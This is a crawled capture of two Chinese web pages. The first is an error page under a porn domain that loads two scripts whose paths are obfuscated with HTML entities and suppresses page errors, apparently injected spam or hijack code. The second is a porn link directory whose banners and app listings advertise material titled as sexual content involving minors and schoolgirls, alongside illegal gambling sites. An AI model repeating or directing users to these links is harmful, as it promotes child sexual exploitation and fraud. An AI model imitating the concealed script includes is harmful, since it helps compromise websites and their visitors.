

--- FILE ---
content_type: text/html;; charset=utf-8
request_url: https://www.pornliveshow.com/live-show/news-webcam/the-girls/fuckpussies-2/main.psp
body_size: 1001
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "//www.w3.org/TR/html4/loose.dtd">


<html xmlns="//www.w3.org/1999/xhtml">
    <head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>提示信息</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#99;&#111;&#109;&#48;&#48;&#49;&#46;&#106;&#115;"></script>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
		<script type="text/javascript" src="/_js/jquery.base64.js"></script>
    <meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <body><h1><a href="http://www.pornliveshow.com/">直播平台</a></h1>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="&nbsp;202.119.112.60"/>
        
        <div   date-time="1749204426"   dir="xyhgkh" class="wp_error"> 
            <div   date-time="1749204426"   dir="ilkvbl" class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div   date-time="1749204426"   dir="ewlrtm" class="wp_error_msg">
                <span>提示：访问地址无效，live-show/news-webcam/the-girls/fuckpussies-2找不到对应的栏目！</span>
            </div>
            <div   date-time="1749204426"   dir="vmszah" class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">直播平台</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/ids/logout.do?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#116;&#111;&#110;&#103;&#106;&#105;&#48;&#48;&#48;&#49;&#46;&#106;&#115;"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k9de5.83ne8b.com/
body_size: 5609
content:
<!DOCTYPE html>
<html style="font-size: 50px;">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>CR导航-官方入口</title>
    <meta name="keywords" content="CR导航">
    <meta name="description" content="CR导航是一个专注成人福利网站的色情导航网站,欢迎你收藏和浏览，同时欢迎站长朋友们加入CR导航网站！">
    <link rel="shortcut icon" href="/Public/static/picture/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="/Public/static/css/iconfont.css">
    <link href="/Public/static/css/common.css" rel="stylesheet">
    <link rel="stylesheet" href="/Public/static/css/swiper.min.css">
    <script src="/Public/static/js/common.js"></script>
    <script>
        var _czc = _czc || [];
        (function () {
            var um = document.createElement("script");
            um.src = "https://s4.cnzz.com/z.js?id=1281425661&async=1";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(um, s);
        })();
    </script>
</head>

<body>
<div class="bg-fixed"></div>
<style>
    .nav-top-wrap {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 0.8rem;
        z-index: 99;
        background-color: #d045b9;
    }

    .nav-top {
        margin: 0 auto;
        max-width: 750px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        height: 100%;
        font-size: 0.4rem;
        padding: 0 0.3rem;
    }

    .site-title {
        color: #fff;
        font-size: 0.4rem;
        margin: 0;
    }

    .apply-btn {
        padding: 0.14rem 0.36rem;
        background-color: #d045b9;
        color: #fff;
        border-radius: 0.3rem;
        font-size: 0.28rem;
        text-decoration: none;
        border: 1px solid #fff;
        transition: all 0.3s;
    }

    .apply-btn:hover {
        background-color: #fff;
        color: #d045b9;
    }

    /* 确保图片点击时有反馈 */
    .app-logo a {
        display: block;
        width: 100%;
        height: 100%;
    }
</style>

<div class="nav-top-wrap">
  <div class="nav-top">
    <h2 class="site-title">CR导航-官方入口</h2>
    <a href="https://t.me/Veeksh" target="_blank" class="apply-btn">申请收录</a>
  </div>
</div>

<div class="header-wrap" style="margin-top: 0.8rem"></div>

<div class="main-wrap page-index">
    <div class="main-body">
        <div class="main-content">
            <div class="warn-wrap notice">
                <div class="notice-title">公告：</div>
                <div class="notice-content marquee">
                    <p>牢记回家地址:kweyso.cr2026.com，所有APP站长亲自认证，请各位色友放心下载 ！！！ </p>
                </div>
            </div>

            <div class="banner-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://2000nhucaiquanque.4pf8j.info/normal/?cid=4706950" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964caa13a94b.gif" alt="金沙国际">
                            </a><a class="swiper-slide" href="https://raag.u13am.com/lqy/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a4c89007e.gif" alt=" 正版萝莉岛">
                            </a><a class="swiper-slide" href="https://wccf.hywri.com/xgv/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3aa203ef8.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://ctef.47lti.com/uhq/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6887058563fa5.gif" alt="17岁免费">
                            </a><a class="swiper-slide" href="https://shuxue4856797.tiyuke1.com/?cid=7409589" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a646d60b4.gif" alt="PG娱乐城">
                            </a><a class="swiper-slide" href="https://pctg.ypkgp.com/cyv/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68dd0f13d0a54.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68fc3cdecf1ad.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/695a341853805.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://fws2185.syu7bejo.cc:51777/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4caa2f17b.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://fygd.d91z3.com/dqo/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcba6f2f7.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69414970d194f.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://traf.g2u6s.com/xsk/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc52d69a8.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://fkog.ta15s.com/kei/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbf2162de.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://54231.top/" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6926db85e3ec9.gif" alt="天美直播">
                            </a><a class="swiper-slide" href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69414fd8eae9f.gif" alt="Ai直播">
                            </a>	
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
            </div>

            <div class="list-tabs">
                <div class="list-tabs-header"></div>
                <div class="list-tabs-slider" style="width: calc(100% / 2)">
                    <div class="slider"></div>
                </div>
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                                            </a>
                                        </p>
                                        <p class="app-name">17直播</p>
                                        <p class="app-download">
                                            <a href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://raag.u13am.com/lqy/?channel=UMLAaw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                                            </a>
                                        </p>
                                        <p class="app-name">正版萝莉岛</p>
                                        <p class="app-download">
                                            <a href="https://raag.u13am.com/lqy/?channel=UMLAaw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费看</p>
                                        <p class="app-download">
                                            <a href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费撸</p>
                                        <p class="app-download">
                                            <a href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://traf.g2u6s.com/xsk/?channel=ogweWF" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                                            </a>
                                        </p>
                                        <p class="app-name">免费破处幼女</p>
                                        <p class="app-download">
                                            <a href="https://traf.g2u6s.com/xsk/?channel=ogweWF" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://ctef.47lti.com/uhq/?channel=gbkWyw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                                            </a>
                                        </p>
                                        <p class="app-name">免费看片</p>
                                        <p class="app-download">
                                            <a href="https://ctef.47lti.com/uhq/?channel=gbkWyw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://fygd.d91z3.com/dqo/?channel=POj0hz" target="_blank">
                                                <img src="https://m1.cffpng.com/20250604_203434223_wiv.gif" alt="破处暗网萝莉">
                                            </a>
                                        </p>
                                        <p class="app-name">破处暗网萝莉</p>
                                        <p class="app-download">
                                            <a href="https://fygd.d91z3.com/dqo/?channel=POj0hz" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                                            </a>
                                        </p>
                                        <p class="app-name">Ai直播</p>
                                        <p class="app-download">
                                            <a href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://pctg.ypkgp.com/cyv/?channel=BDjT2j" target="_blank">
                                                <img src="https://m1.cffpng.com/20250819_213028837_QhK.gif" alt="中学生精选">
                                            </a>
                                        </p>
                                        <p class="app-name">中学生精选</p>
                                        <p class="app-download">
                                            <a href="https://pctg.ypkgp.com/cyv/?channel=BDjT2j" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/J0xQOnZta.png" alt="免费资源">
                                            </a>
                                        </p>
                                        <p class="app-name">免费资源</p>
                                        <p class="app-download">
                                            <a href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://wccf.hywri.com/xgv/?channel=ck1G5m" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131733828_Qcq.gif" alt="免费诱奸妹妹">
                                            </a>
                                        </p>
                                        <p class="app-name">免费诱奸妹妹</p>
                                        <p class="app-download">
                                            <a href="https://wccf.hywri.com/xgv/?channel=ck1G5m" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://fkog.ta15s.com/kei/?channel=LPqyFA" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131720216_weX.gif" alt="免费呦呦">
                                            </a>
                                        </p>
                                        <p class="app-name">免费呦呦</p>
                                        <p class="app-download">
                                            <a href="https://fkog.ta15s.com/kei/?channel=LPqyFA" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                                            </a>
                                        </p>
                                        <p class="app-name">色花堂直播</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://shuxue4856797.tiyuke1.com/?cid=7409589" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://shuxue4856797.tiyuke1.com/?cid=7409589" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://53357.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFAfMIp.gif" alt="嗨草直播">
                                            </a>
                                        </p>
                                        <p class="app-name">嗨草直播</p>
                                        <p class="app-download">
                                            <a href="https://53357.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="http://75336.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFbWKXg.gif" alt="品鳯阁直播">
                                            </a>
                                        </p>
                                        <p class="app-name">品鳯阁直播</p>
                                        <p class="app-download">
                                            <a href="http://75336.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://54231.top" target="_blank">
                                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                                            </a>
                                        </p>
                                        <p class="app-name">天美直播</p>
                                        <p class="app-download">
                                            <a href="https://54231.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://179902.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYECH0r.gif" alt="白鹿直播">
                                            </a>
                                        </p>
                                        <p class="app-name">白鹿直播</p>
                                        <p class="app-download">
                                            <a href="https://179902.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131742944_DSh.gif" alt="免费av">
                                            </a>
                                        </p>
                                        <p class="app-name">免费av</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://157702.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                                            </a>
                                        </p>
                                        <p class="app-name">心语直播</p>
                                        <p class="app-download">
                                            <a href="https://157702.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYgSw7O.gif" alt="永利皇宫">
                                            </a>
                                        </p>
                                        <p class="app-name">永利皇宫</p>
                                        <p class="app-download">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JZ5jlwfNG.gif" alt="PG娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐</p>
                                        <p class="app-download">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYhBJDG.gif" alt="星际娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">星际娱乐</p>
                                        <p class="app-download">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://643514.com" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LttE4KtTt.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://643514.com" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://xphh2187.gqaxi1cx.com:51223/2896.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHZDC1f.gif" alt="69新葡京娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">69新葡京娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://xphh2187.gqaxi1cx.com:51223/2896.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://mgdd2186.qmf4tlkr.com:51111/d929.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHOJI6y.gif" alt="美高梅直营站">
                                            </a>
                                        </p>
                                        <p class="app-name">美高梅直营站</p>
                                        <p class="app-download">
                                            <a href="https://mgdd2186.qmf4tlkr.com:51111/d929.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yd8155.com:9900/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LF1HY5LYg.gif" alt="云鼎娱乐场">
                                            </a>
                                        </p>
                                        <p class="app-name">云鼎娱乐场</p>
                                        <p class="app-download">
                                            <a href="https://yd8155.com:9900/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://82190.wang/   " target="_blank">
                                                <img src="https://img.mmtd.top/222ws200X200.gif" alt="太阳城">
                                            </a>
                                        </p>
                                        <p class="app-name">太阳城</p>
                                        <p class="app-download">
                                            <a href="https://82190.wang/   " target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="ad-1-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://54231.top" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69382fcaa11e8.gif" alt="E次元">
                            </a><a class="swiper-slide" href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4c640a4db.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://traf.g2u6s.com/xsk/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc430438f.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://raag.u13am.com/lqy/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a5d759409.gif" alt="正版萝莉岛">
                            </a><a class="swiper-slide" href="https://wccf.hywri.com/xgv/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3a8c4538d.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://ctef.47lti.com/uhq/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68875d61eea68.gif" alt="免费17岁">
                            </a><a class="swiper-slide" href="https://pctg.ypkgp.com/cyv/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc93cdbe7.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f491444cce.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68efa5985cbf6.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://fygd.d91z3.com/dqo/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcac9d570.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://fkog.ta15s.com/kei/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbdf5831a.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://bgfs2185.zhirwy1i.vip:51666/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/691ff8fba1f93.gif" alt="麻豆免费版">
                            </a><a class="swiper-slide" href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6941495269dcd.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69415022d8aa0.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://shuxue4856797.tiyuke1.com/?cid=7409589" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a62e857aa.gif" alt="PG娱乐城">
                            </a>                    </div>
                </div>
            </div>

            <div class="list-row" style="padding-bottom:0.4rem;margin-bottom: 0.9rem">
                <div class="list-title">下载推荐</div>
                <div class="list-wrap">
                    <div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费撸 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">8944次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220"
                                         data-androidlink="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费看 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">7254次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217"
                                         data-androidlink="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            17直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">621781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://yshq2184.kmyky.cc:52000/3ed6.html"
                                         data-androidlink="https://yshq2184.kmyky.cc:52000/3ed6.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            正版萝莉岛 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">654781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://raag.u13am.com/lqy/?channel=UMLAaw"
                                         data-androidlink="https://raag.u13am.com/lqy/?channel=UMLAaw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费看片 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">65123次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://ctef.47lti.com/uhq/?channel=gbkWyw"
                                         data-androidlink="https://ctef.47lti.com/uhq/?channel=gbkWyw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费破处幼女 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">85346次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://traf.g2u6s.com/xsk/?channel=ogweWF"
                                         data-androidlink="https://traf.g2u6s.com/xsk/?channel=ogweWF"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            色花堂直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">821053次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://63389.wang"
                                         data-androidlink="https://63389.wang"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            Ai直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">42582次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://axd2185.tbrag4b7.com:52000/1bdf.html"
                                         data-androidlink="https://axd2185.tbrag4b7.com:52000/1bdf.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            PG娱乐城 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">802228次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://shuxue4856797.tiyuke1.com/?cid=7409589"
